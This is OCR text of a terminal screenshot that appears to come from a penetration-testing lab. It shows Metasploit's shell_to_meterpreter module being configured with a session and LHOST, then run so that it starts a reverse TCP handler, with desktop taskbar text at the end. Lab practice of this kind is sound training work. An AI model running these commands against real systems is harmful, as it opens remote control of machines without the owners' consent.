 root@ip-10-10-219-222: ~
File Edit View Search Terminal Help
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > show otptions
[-] Invalid parameter "otptions", use "show -h" for more information
msf6 post(multi/manage/shell_to_meterpreter) > show options
dule options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.10.219.222
lhost => 10.10.219.222
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.219.222:4433
8
29°C
Haze
Search
1:08 PM
15/06/2025